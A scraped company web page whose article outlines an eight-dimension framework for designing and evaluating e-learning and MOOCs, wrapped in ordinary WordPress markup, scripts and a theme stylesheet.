	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://atsc.com.sg/dna-lab-equipment-and-supplies/">DNA Lab Equipment and Supplies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3361"><a href="https://atsc.com.sg/medical-waste-treatment-solutions/">Medical Waste Treatment Solutions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2402"><a href="https://atsc.com.sg/atsc-event-distribution-platform/">ATSC Event Distribution Platform</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3291"><a href="https://atsc.com.sg/tech-blog/">TECH BLOG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1695"><a href="https://atsc.com.sg/contact-us/">CONTACT US</a></li>
</ul></div>    <div class="top-nav-icons">
      <div class="krth-nav-search">
      <a href="#0" id="search-trigger-two"><i class="icon-magnifier"></i></a>
    </div>
        </div> <!-- top-nav-icons -->
  </div> <!-- krth-navigation -->
      </div> <!-- Row -->
      </div> <!-- Container -->
    </div> <!-- Brand Info -->

    
  </header>

  	<!-- Banner & Title Area -->
<div class="krth-title-area padding-none default-title" style="background-image: url(http://atsc.com.sg/wp-content/uploads/2018/03/e-learning.jpg);">
	<div class="krth-title-overlay" style="background-color: rgba(255,255,255,0.9)"></div>
  <span class="page-title">E-Learning Framework</span>
</div>
<!-- Breadcrumbs -->
<div class="container-fluid krth-breadcrumbs">
  <div class="row">

    <div class="container">
    <div class="row">

      <nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://atsc.com.sg/" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://atsc.com.sg/category/frameworks/"><span itemprop="name">Frameworks</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">E-Learning Framework</span><meta itemprop="position" content="3" /></li></ul></nav>
    </div>
    </div>

  </div>
</div>
<!-- Breadcrumbs -->

<div class="container krth-content-area padding-none krth-right-sidebar" style="">
<div class="row">

	
	<div class="krth-content-side col-md-9">
		<div class="krth-blog-one krth-blog-list krth-blog-col-1">

		
<div id="post-1721" class="krth-blog-post post-1721 post type-post status-publish format-standard has-post-thumbnail hentry category-frameworks">

	
	<!-- Content -->
	<div class="bp-content">
				<h3 class="bp-heading">E-Learning Framework</h3>
		<h1 class="entry-title">E-Learning Framework for Massive Open Online Courses (MOOCs)</h1>
<p>There are numerous names for open and distributed learning activities, including; E-Learning, Massive Open Online Courses (MOOCs), Web-Based Learning (WBL), Web-Based Instruction (WBI), Web-Based Training (WBT), Internet-Based Training (IBT), Distributed Learning (DL), Advanced Distributed Learning (ADL), Distance Learning, Online Learning (OL), Mobile Learning (or m-Learning) or Nomadic Learning, Remote Learning, Off-site Learning, a-Learning (anytime, anyplace, anywhere learning), etc.</p>
<p>Design, development, implementation and evaluation of open  and distributed learning systems (e.g., MOOCs) require thoughtful analysis and investigation of how to use the attributes and resources of the Internet and digital technologies in concert with instructional design principles and issues important to various dimensions of online learning environments.</p>
<p>After reflecting on various factors important to open and distributed learning environments, I developed <em>A Framework for E-learning</em>. These factors can encompass various online learning issues, including: pedagogical, technological, interface design, evaluation, management, resource support, ethical and institutional. Various factors discussed in the eight dimensions of the framework can provide guidance in the design, development, delivery and evaluation of  open and distributed learning environments.</p>
<p>The E-Learning Framework was reviewed by scholars and practitioners from various countries around the globe, including (but not limited to:) USA, Canada, UK, Australia, New Zealand, Netherlands, South Africa, Turkey, Korea, Oman, India, Italy, Slovakia, Egypt, Iran, Chile and China.</p>
<p>The E-Learning framework has the potential to provide guidance in</p>
<ul>
<li style="list-style-type: none;">
<ul>
<li>planning and designing e-learning and blended-learning materials (e.g., MOOCs, Mobile Learning),</li>
<li>organizing resources for e-learning environment and blended-learning materials,</li>
<li>designing distributed learning systems, corporate universities, virtual universities and cyberschools,</li>
<li>designing LMS, LCMS and comprehensive authoring systems,</li>
<li>evaluating e-learning, blended-learning courses, and programs, and</li>
<li>evaluating e-learning authoring tools/systems, LMS and LCMS.</li>
</ul>
</li>
</ul>
<p>The <strong>pedagogical</strong> dimension of E-learning refers to teaching and learning. This dimension addresses issues concerning content analysis, audience analysis, goal analysis, media analysis, design approach, organization and methods and strategies of e-learning environments.</p>
<p>The<strong> technological</strong> dimension of the E-Learning Framework examines issues of technology infrastructure in e-learning environments. This includes infrastructure planning, hardware and software.</p>
<p>The <strong>interface design</strong> refers to the overall look and feel of e-learning programs. Interface design dimension encompasses page and site design, content design, navigation, and usability testing.</p>
<p>The <strong>evaluation</strong> for e-learning includes both assessment of learners and evaluation of the instruction and learning environment.</p>
<p>The <strong>management</strong> of e-learning refers to the maintenance of learning environment and distribution of information.</p>
<p>The <strong>resource support</strong> dimension of the E-Learning Framework examines the online support and resources required to foster meaningful learning environments.</p>
<p>The <strong>ethical considerations</strong> of e-learning relate to social and political influence, cultural diversity, bias, geographical diversity, learner diversity, information accessibility, etiquette, and the legal issues.</p>
<p>The<strong> institutional</strong> dimension is concerned with issues of administrative affairs, academic affairs and student services related to e-learning.</p>
<p style="text-align: right;">Reference: Edx, MOOCs,..</p>
	</div>
	<!-- Content -->

	<!-- Tags and Share -->
	<div class="bp-bottom-meta">
		<div class="bp-share">
			    <p>Share:</p>
    <ul>
      <li>
        <a href="//twitter.com/home?status=E-Learning+Framework+https%3A%2F%2Fatsc.com.sg%2Fframeworks%2Fe-learning-framework%2F" class="icon-fa-twitter" data-toggle="tooltip" data-placement="top" title="Share On Twitter" target="_blank"><i class="fa fa-twitter"></i></a>
      </li>
      <li>
        <a href="//www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fatsc.com.sg%2Fframeworks%2Fe-learning-framework%2F&amp;t=E-Learning+Framework" class="icon-fa-facebook" data-toggle="tooltip" data-placement="top" title="Share On Facebook" target="_blank"><i class="fa fa-facebook"></i></a>
      </li>
      <li>
        <a href="//www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fatsc.com.sg%2Fframeworks%2Fe-learning-framework%2F&amp;title=E-Learning+Framework" class="icon-fa-linkedin" data-toggle="tooltip" data-placement="top" title="Share On Linkedin" target="_blank"><i class="fa fa-linkedin"></i></a>
      </li>
      <li>
        <a href="//plus.google.com/share?url=https%3A%2F%2Fatsc.com.sg%2Fframeworks%2Fe-learning-framework%2F" class="icon-fa-google-plus" data-toggle="tooltip" data-placement="top" title="Share On Google+" target="_blank"><i class="fa fa-google-plus"></i></a>
      </li>
    </ul>
		</div>
			</div>
	<!-- Tags and Share -->

	<!-- Author Info -->
		<!-- Author Info -->

</div><!-- #post-## -->
		</div><!-- Blog Div -->
			</div><!-- Content Area -->

		
<div class="col-md-3 krth-sidebar">
	<div id="search-2" class=" krth-widget widget_search"><form method="get" id="searchform" action="https://atsc.com.sg/" class="searchform" >
	<div>
		<label class="screen-reader-text" for="s">Search for:</label>
		<input type="text" name="s" id="s" placeholder="Search..." />
		<input type="submit" id="searchsubmit" value="" />
		<i class="fa fa-search"></i>
	</div>
</form></div> <!-- end widget -->
		<div id="recent-posts-2" class=" krth-widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://atsc.com.sg/nosql/build-a-text-and-image-search-app-with-astra-db-vector-search-nodejs-stargates-new-json-api-and-stargate-mongoose/">Build a Text and Image Search App with Astra DB Vector Search, NodeJS, Stargate’s New JSON API, and Stargate-Mongoose</a>
									</li>
											<li>
					<a href="https://atsc.com.sg/kubernetes/introducing-the-kubernetes-autoscaling-for-apache-pulsar-operator-and-the-kaap-stack/">Introducing the Kubernetes Autoscaling for Apache Pulsar Operator and the KAAP Stack</a>
									</li>
											<li>
					<a href="https://atsc.com.sg/big_data/introducing-datastax-gpt-schema-translator-streamlining-real-time-data-pipelines-using-generative-ai/">Introducing DataStax GPT Schema Translator: Streamlining Real-Time Data Pipelines Using Generative AI</a>
									</li>
											<li>
					<a href="https://atsc.com.sg/data-services/migrating-from-sql-to-nosql-with-spring-petclinic-and-apache-cassandra/">Migrating from SQL to NoSQL with Spring PetClinic and Apache Cassandra</a>
									</li>
											<li>
					<a href="https://atsc.com.sg/data-services/three-approaches-to-migrate-sql-applications-to-nosql-powerhouse-apache-cassandra/">Three Approaches to Migrate SQL Applications to NoSQL Powerhouse, Apache Cassandra®</a>
									</li>
					</ul>

		</div> <!-- end widget --></div><!-- #secondary -->

</div>
</div>


	<!-- Footer -->
	<footer>

		<!-- Footer Widgets -->
<div class="container footer-widget-area">
	<div class="row">
		<div class="col-md-12"><div class=" krth-widget widget_text">			<div class="textwidget"><html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <style>
        .container-footer {
            display: flex;
        }

        .left-column {
            flex: 30%;
            display: flex;
            justify-content: center;
            align-items: center;
        }

        .right-column {
            flex: 70%;
            padding: 20px;
        }
    </style>
</head>
<body>
    <div class="container-footer">
        <div class="left-column">
         <img src="https://atsc.com.sg/wp-content/uploads/2017/10/logo.png" alt="" width="250" height="auto" />
        </div>
        <div class="right-column">
         <p>Creating real solutions for our consumers, delivering innovative simplified models in this ever changing marketplace. Whether the focus is on hardware or software, development or consultancy, ATSC delivers best-In-class Solutions and Services.</p>
        </div>
    </div>
</body>
</html></div>
		<div class="clear"></div></div> <!-- end widget --></div>	</div>
</div>
<!-- Footer Widgets -->
<!-- Copyright Bar -->
<div class="container-fluid">
	<div class="row">

		<div class="krth-copyright">
		<div class="container">
		<div class="row">

			<div class="cprt-left col-sm-12 text-center">
				<p>Proudly powered by ATSC. Advance Technology Solutions Corporation Pte., Ltd.</p>			</div>
			
		</div>
		</div>
		</div>

	</div>
</div>
<!-- Copyright Bar -->

	</footer>
	<!-- Footer -->


</div><!-- #vtheme-wrapper -->
</div><!-- body under div -->

<link rel='stylesheet' id='kroth-default-style-css' href='https://atsc.com.sg/wp-content/themes/kroth/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='kroth-default-style-inline-css' type='text/css'>
.no-class {}.layout-boxed {}.no-class {}.krth-topbar {background-color:#131d33;}.no-class {}.krth-topbar-right .krth-tr-element,.krth-topbar-left .krth-tr-element {border-color:rgba(255,255,255,0.06);}.no-class {}.krth-title-area {background-repeat:no-repeat;background-position:center center;background-size:cover;}.no-class {}footer {background:#ffffff;}.no-class {}footer .footer-widget-area,footer .krth-widget p,footer .krth-recent-blog .widget-bdate {color:#000000;}.no-class {}.vt-maintenance-mode {}.no-class {}@media (max-width:767px) {.krth-brand {background-color:#fff !important;}.navigation-bar,.top-nav-icons,.krth-nav-search {display:none;}.mean-container .top-nav-icons,.mean-container .krth-logo,.mean-container .krth-nav-search {display:block;}.hav-mobile-logo .transparent-logo,.hav-mobile-logo .sticky-logo,.header-transparent .krth-logo.hav-mobile-logo.hav-transparent-logo .transparent-retina-logo,.header-transparent .is-sticky .krth-logo.hav-mobile-logo.hav-transparent-logo .retina-logo.sticky-logo,.krth-logo.hav-mobile-logo img.retina-logo,.dont-transparent .krth-logo.hav-transparent-logo.hav-mobile-logo .retina-logo,.header-transparent .krth-logo.hav-transparent-logo .transparent-retina-logo,.header-transparent .hav-mobile-logo .retina-logo.sticky-logo {display:none;}.krth-logo.hav-mobile-logo img.mobile-logo,.header-transparent .krth-logo.hav-transparent-logo .retina-logo {display:block;}.mean-container .container {width:100%;}.krth-header-two .mean-container .krth-logo {position:absolute;top:0;left:0;z-index:99999;padding:0 20px;}.krth-header-two .mean-container .krth-navigation {position:absolute;right:73px;top:0;z-index:9999;}.mean-container .krth-nav-search {float:left;left:0;right:auto;background-color:rgba(0,0,0,0.4);}.mean-container .krth-search-three {position:absolute;width:100%;left:0;top:0;z-index:9999;}.mean-container .krth-search-three input {position:absolute;left:0;top:0;background:rgba(0,0,0,0.4);}.krth-header-two .mean-container .top-nav-icons {position:absolute;left:0;z-index:999999;}.krth-header-two .krth-brand {padding-top:20px;padding-bottom:0;}}body, .krth-widget .mc4wp-form input[type="email"], .krth-widget .mc4wp-form input[type="text"]{font-family:"Raleway", Arial, sans-serif;font-size:14px;line-height:1.42857143;font-style:normal;}.krth-navigation .navbar-nav > li > a, .mean-container .mean-nav ul li a{font-family:"Raleway", Arial, sans-serif;font-size:15px;font-style:normal;}.dropdown-menu, .mean-container .mean-nav ul.sub-menu li a{font-family:"Raleway", Arial, sans-serif;font-size:14px;line-height:1.42857143;font-style:normal;}h1, h2, h3, h4, h5, h6{font-family:"Roboto Slab", Arial, sans-serif;font-style:normal;}.krth-search-two input, .krth-search-three input, .btn-fourth, .krth-counter-two .counter-label, .krth-list-icon h5, .krth-testimonials-two .testi-client-info .testi-name, .krth-testimonials-two .testi-client-info .testi-pro, .krth-testimonials-three .testi-client-info .testi-name, .krth-testimonials-three .testi-client-info .testi-pro, .krth-testimonials-four .testi-client-info .testi-name, .krth-testimonials-four .testi-client-info .testi-pro, .krth-testimonials-five .testi-name, .krth-list-icon h5, .krth-comments-area .krth-comments-meta .comments-reply, .footer-nav-links, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #review_form #respond .form-submit input, .woocommerce .products li.product a.button, .woocommerce #review_form #respond input, .woocommerce #review_form #respond select, .woocommerce #review_form #respond textarea, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .tooltip{font-family:"Raleway", Arial, sans-serif;font-style:normal;}blockquote, .krth-link-arrow, input, select, textarea, .wpcf7 p, .krth-title-area .page-title, .krth-breadcrumbs ul, .krth-topbar-left, .krth-top-active, .krth-topdd-content li a, .krth-address-info, .krth-btn, .krth-cta-one, .krth-cta-two, .krth-service-one .service-heading, .krth-service-one .services-read-more, .service-heading, .krth-service-five .service-heading, .krth-tab-links li a, .krth-counter-one, .krth-counter-two, .krth-panel-one .panel-default > .panel-heading, .krth-panel-two .panel-heading, .nav-tabs-two .nav-tabs > li > a, .testimonial-heading, .testi-client-info .testi-name, .krth-testimonials-three .testi-content p, .krth-team-member .team-content .team-name, .krth-team-member-two .team-content .team-name, .krth-team-member-two .team-content .view-profile, .krth-team-details .tm-name, .krth-history .bh-year, .krth-blog-one .bp-top-meta > div, .krth-blog-one .bp-heading, .krth-blog-one .bp-read-more, .krth-blog-one .bp-bottom-comments a, .featured-image.krth-theme-carousel .owl-controls, .bp-share > p, .bp-author-info .author-content .author-pro, .bp-author-info .author-content .author-name, .krth-comments-area .comments-title, .krth-comments-area .krth-comments-meta, .wp-pagenavi, .wp-link-pages, .krth-list-four li, .krth-map-address, .krth-get-quote .bgq-btn, .krth-widget .widget-title, .krth-blog-widget, .krth-sidebar .krth-widget.krth-recent-blog .widget-bdate, .krth-widget .mc4wp-form input[type="submit"], .krth-copyright, .woocommerce ul.products li.product .price, .woocommerce a.added_to_cart, .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta, .woocommerce table.shop_table .cart_item td .amount, .woocommerce table.woocommerce-checkout-review-order-table tfoot td, .woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce ul.product_list_widget li .amount, .woocommerce .widget_price_filter .price_slider_amount, .woocommerce .woocommerce-result-count, .woocommerce-review-link, .woocommerce-cart .cart-collaterals .cart_totals table td, .woocommerce .widget_shopping_cart ul.product_list_widget li .amount, .woocommerce .widget_shopping_cart ul.product_list_widget li .quantity{font-family:"Roboto Slab", Arial, sans-serif;font-style:normal;}.your-custom-class{font-family:"Roboto Slab", Arial, sans-serif;font-style:normal;}.krth-topbar-left {width:70% !important;} .krth-topbar-right{width:30% !important;}
</style>
<script type="text/javascript" src="https://atsc.com.sg/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://atsc.com.sg/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://atsc.com.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/atsc.com.sg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://atsc.com.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://atsc.com.sg/wp-content/themes/kroth/assets/js/bootstrap.min.js?ver=3.3.6" id="kroth-bootstrap-js-js"></script>
<script type="text/javascript" src="https://atsc.com.sg/wp-content/themes/kroth/assets/js/plugins.js?ver=1.4" id="kroth-plugins-js"></script>
<script type="text/javascript" src="https://atsc.com.sg/wp-content/themes/kroth/assets/js/scripts.js?ver=1.4" id="kroth-scripts-js"></script>
<script type="text/javascript" src="https://atsc.com.sg/wp-content/themes/kroth/assets/js/jquery.validate.min.js?ver=1.9.0" id="kroth-validate-js-js"></script>
<script type="text/javascript" id="kroth-validate-js-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($) {$("#commentform").validate({rules: {author: {required: true,minlength: 2},email: {required: true,email: true},comment: {required: true,minlength: 10}}});});
/* ]]> */
</script>
<script type="text/javascript" src="https://atsc.com.sg/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://atsc.com.sg/wp-content/themes/kroth/assets/css/styles.css?ver=1.4
body_size: 141716
content:
/**
 * VictorThemes Styling
 *
 * 1. Common Element Stylings
 * 2. Layout Class
 * 3. Headers
 * 4. Topbar
 * 5. Navigation
 * --- Kroth Navigation
 * --- Mean Menu
 * --- Search
 * 6. Title Area
 * 7. Breadcrumbs
 * 8. Brand Logo
 * 9. Elements
 * --- Tooltip
 * --- ul li fixes
 * --- Link Styles
 * --- Separator
 * --- Contact Box
 * --- Contact Form 7
 * --- Address Info
 * --- Spacer
 * --- Button
 * --- Call to Action
 * --- Services
 * --- Tab Links
 * --- Counter
 * --- Single Image
 * --- Social Icons
 * --- Portfolio
 * --- Project Details
 * --- Accordion
 * --- Tabs
 * --- Testimonials
 * --- Our Partners
 * --- Team Members
 * --- Team Details
 * --- Education Details
 * --- History
 * --- Job Details
 * --- List Styles
 * --- Blog Post
 * --- Single Post Page
 * --- Contact Card
 * 10. Sidebar Widgets
 * --- Get a Quote
 * --- Search Widget
 * --- Sidebar ul li styles
 * --- Widget RSS
 * --- Widget Calender
 * --- Widget Text
 * --- Widget Tags
 * 11. 404 Page
 * 12. Footer
 * 13. Copyright
 */

body {
  font-family: "Raleway", sans-serif;
  color: #777;
  font-size: 14px;

  text-rendering:auto;
  -moz-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
p {
  letter-spacing: 0.3px;
  line-height: 1.5;
}
a,
a:hover,
a:focus,
a:active {
  text-decoration: none;
  outline: none;
  border: none;
}
#vtheme-wrapper {overflow-x: hidden;background-color: #fff;}
@-moz-document url-prefix() {
  select, select:-moz-focusring, select::-moz-focus-inner {
    text-shadow: none !important;
    background-image: none !important;
  }
}

/**
 * 1. Common Element Stylings
 */

hr {
  border-color: #e8e8e8;
  margin-bottom: 30px;
  float: left;
  width: 100%;
}
p img {max-width: 100%;height: auto;}
.width-fix {
  float: left;
  width: 100%;
}
.no-padding, .padding-no {padding: 0 !important;}
.padding-cnt-no {padding-top: 0 !important;padding-bottom: 0 !important;}
.no-padding-left {padding-left: 0 !important;}
.no-padding-right {padding-right: 0 !important;}
.no-padding-top {padding-top: 0 !important;}
.no-padding-bottom {padding-bottom: 0 !important;}
.padding-xs {padding-top: 10px !important;padding-bottom: 10px !important;}
.padding-sm {padding-top: 20px !important;padding-bottom: 20px !important;}
.padding-md {padding-top: 40px !important;padding-bottom: 40px !important;}
.padding-lg {padding-top: 80px !important;padding-bottom: 80px !important;}
.padding-xl {padding-top: 160px !important;padding-bottom: 160px !important;}
.padding-left-10 {padding-left: 10px !important;}
.padding-right-10 {padding-right: 10px !important;}

/* Margin */
.no-margin {margin: 0 !important;}
.no-margin-left {margin-left: 0 !important;}
.no-margin-right {margin-right: 0 !important;}
.no-margin-top {margin-top: 0 !important;}
.no-margin-bottom {margin-bottom: 0 !important;}

.text-white {color: #fff !important;}
.text-black {color: #000 !important;}
.text-dark {color: #232323 !important;}
.primary-color {color: #fa9928;}

.bold {font-weight: bold;}
.semi-bold {font-weight: bold;}
.light {font-weight: 300;}
.vc_empty_space {float: left;width: 100%;}

.color-black,
.color-dark {color: #000;}
.color-white {color: #fff;}

.rounded-two,
.rounded-two img {
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
.rounded-three,
.rounded-three img {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}

h1, h2, h3 {
  font-weight: bold;
}
h1, h2, h3, h4, h5, h6 {
  font-family: 'Roboto Slab', serif;
  color: #232323;
  line-height: 1.3;
}

/* Nice Select */
.nice-select {-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:solid 1px #e8e8e8;box-sizing:border-box;clear:both;cursor:pointer;display:block;float:left;font-family:inherit;font-size:14px;font-weight:400;height:42px;line-height:40px;outline:none;padding-left:18px;padding-right:30px;position:relative;text-align:left!important;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto;}
.nice-select:hover{border-color:#dbdbdb;}
.nice-select:active,.nice-select.open,.nice-select:focus{border-color:#999;}
.nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:'';display:block;height:5px;margin-top:-4px;pointer-events:none;position:absolute;right:12px;top:50%;-webkit-transform-origin:66% 66%;-ms-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;width:5px;}
.nice-select.open:after{-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg);}
.nice-select.open .list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);-ms-transform:scale(1) translateY(0);transform:scale(1) translateY(0);}
.nice-select.disabled{color:#999;pointer-events:none;border-color:#ededed;}
.nice-select.disabled:after{border-color:#ccc;}
.nice-select.wide{width:100%;}
.nice-select.wide .list{left:0!important;right:0!important;}
.nice-select.right{float:right;}
.nice-select.right .list{left:auto;right:0;}
.nice-select.small{font-size:12px;height:36px;line-height:34px;}
.nice-select.small:after{height:4px;width:4px;}
.nice-select.small .option{line-height:34px;min-height:34px;}
.nice-select .list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68,68,68,0.11);box-sizing:border-box;margin-top:4px;opacity:0;overflow:hidden;pointer-events:none;position:absolute;top:100%;left:0;z-index:9;padding:0;}
.nice-select .list:hover .option:not(:hover){background-color:transparent!important;}
.nice-select .option{cursor:pointer;font-weight:400;line-height:40px;list-style:none;min-height:40px;outline:none;padding-left:18px;padding-right:29px;text-align:left;-webkit-transition:all .2s;transition:all .2s;}
.nice-select .option:hover,.nice-select .option.focus,.nice-select .option.selected.focus{background-color:#f6f6f6;}
.nice-select .option.selected{font-weight:700;}
.nice-select .option.disabled{background-color:transparent;color:#999;cursor:default;}
.no-csspointerevents .nice-select .list{display:none;}
.no-csspointerevents .nice-select.open .list{display:block;}

/* 2. Layout Class */
.layout-boxed {position: relative;}
.layout-boxed #vtheme-wrapper {
  max-width: 1272px;
  margin: 0 auto;
  background-color: #fff;
  position: relative;
}
.layout-boxed .krth-navigation,
.layout-boxed .krth-sticky.krth-brand {
  max-width: 1272px;
}
.layout-boxed .krth-navigation > .container {
  width: 1272px;
  padding: 0 45px;
}
.layout-boxed .layout-overlay {
  position: absolute;
  left: 0;top: 0;
  width: 100%;height: 100%;
  background: rgba(0,0,0,0.2);
  z-index: -1;
}
.extra-width {padding: 0 15px;}

/* Left & Right Sidebars */
.krth-right-sidebar .krth-content-side,
.krth-left-sidebar .krth-sidebar {padding-left: 0;padding-right: 20px;}
.krth-right-sidebar .krth-sidebar,
.krth-left-sidebar .krth-content-side {padding-right: 0;padding-left: 20px;}
.krth-full-width .krth-content-side,
.krth-hide-sidebar .krth-content-side {padding-left: 0;padding-right: 0;}
.archive .krth-content-area,
.search .krth-content-area {padding-top: 60px;padding-bottom: 45px;}

/* Input Fields */
input,
select,
textarea {
  border: 1px solid #e8e8e8;
  padding: 14px 20px;
  margin: 8px 0 12px;
  font-family: 'Roboto Slab', serif;
  color: #232323;
  font-weight: normal;
  -webkit-box-shadow: inset 0 0 6px 0 rgba(0,0,0,0.06);
  box-shadow: inset 0 0 6px 0 rgba(0,0,0,0.06);

  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
input[type="password"] {padding-top: 10px;padding-bottom: 10px;}
select {
  padding: 3px 14px;
  -webkit-appearance: none;
  -moz-appearance: none;
  text-indent: 1px;
  text-overflow: '';
  color: #999;
  min-height: 45px;
}
select:-moz-focusring {text-shadow: none;}
select::-ms-expand {display: none;}
select:after,
.wpcf7-select:after {
  content: '\f0d7';
  font-family: 'FontAwesome';
  font-size: 13px;
  color: #232323;
  list-style-type: 0.3px;
}
select[multiple] {padding: 0;}
select option {padding: 8px 15px;color: #232323;}
select,
input[type="text"],
input[type="email"],
input[type="url"],
input[type="tel"],
input[type="number"],
input[type="date"],
input[type="file"],
input[type="range"],
textarea {
  width: 100%;
}
::-webkit-input-placeholder {color: #232323;letter-spacing: 0.3px;font-weight: normal;}
:-moz-placeholder {color: #232323;letter-spacing: 0.3px;font-weight: normal;}
::-moz-placeholder {color: #232323;letter-spacing: 0.3px;font-weight: normal;}
:-ms-input-placeholder {color: #232323;letter-spacing: 0.3px;font-weight: normal;}
label {font-weight: normal;}
input[type="submit"],
.wpcf7 input[type="submit"] {
  background-color: #fa9928;
  color: #232323;
  font-size: 15px;
  font-weight: normal;
  padding: 11px 25px;
  letter-spacing: 0.3px;
  margin: 12px 0;
  border: none;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}

blockquote {
  background: #f7f7f7;
  border: 1px solid #f0f0f0;
  position: relative;
  padding: 35px 40px;
  font-size: 19px;
  font-weight: normal;
  font-family: 'Roboto Slab', serif;
  margin: 0 0 20px;
  display: inline-block;
}
blockquote:before {
  content: '';
  width: 5px;
  height: 100%;
  display: inline-block;
  background: #131d33;
  position: absolute;
  top: 0;left: 0;
}
.blockquote-two,
.wpb_text_column :last-child .blockquote-two {
  background: #f9f9f9;
  border: 1px solid #eee;
  color: #555;
  font-size: 17px;
  padding: 45px;
  line-height: 28px;
  margin: 10px 0;

  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
.blockquote-two:before {
  content: '';
  width: 4px;
  height: 100%;
  display: inline-block;
  background: #fa9928;
  position: absolute;
  top: 0;left: 0;

  -webkit-border-radius: 2px 0 0 2px;
  -moz-border-radius: 2px 0 0 2px;
  -ms-border-radius: 2px 0 0 2px;
  -o-border-radius: 2px 0 0 2px;
  border-radius: 2px 0 0 2px;
}

/* Overlay */
.krth-overlay-pattern {
  float: left;
  width: 100%;
  height: 100%;
  z-index: 0;
  position: absolute !important;
  top: 0;
  left: 0;
}
.krth-have-dotted .krth-overlay-pattern {
  position: relative;
  background-image: url(../images/overlay-dotted-pattern.png);
  background-repeat: repeat;
  background-position: top left;
}
.krth-dhav-dotted {position: relative;}

/* Content */
.krth-content-area {
  padding: 35px 15px 65px;
}

/**
 * 3. Headers
 */
header {
  position: relative;
}
header.header-transparent.revolution-slider {
  position: absolute;
  width: 100%;
  top: 0;left: 0;
  z-index: 99999;
  background: url(../images/header-gradient.png) repeat-x;
  height: 311px;
  display: block;
}
.logged-in.admin-bar header.header-transparent.revolution-slider {
  top: 32px;
  z-index: 99999;
}
.header-transparent .krth-brand {background: transparent;}
.header-transparent .is-sticky .krth-brand.krth-sticky {background: #fff;}

/* Sticky Header */
.krth-sticky {
  width: 100%;
  z-index: 9999;
}
.is-sticky .krth-brand.krth-sticky {
  -webkit-box-shadow: 0 0 4px 1px rgba(0,0,0,0.1);
  box-shadow: 0 0 4px 1px rgba(0,0,0,0.1);
}
.krth-header-three .is-sticky .krth-brand.krth-sticky {
  background-color: #fff;
}

/* Header Style Two */
.krth-header-two .krth-navigation {
  background: transparent;
  float: right;
  width: auto;
}
.krth-header-two .krth-navigation .navbar-nav > li {padding: 0;}
.krth-header-two .is-sticky .krth-navigation .navbar-nav > li > a,
.krth-header-two .krth-navigation .navbar-nav > li > a {
  color: #232323;
  font-size: 16px;
  padding: 11px 13px;
}
.krth-header-two .is-sticky #search-trigger-two i,
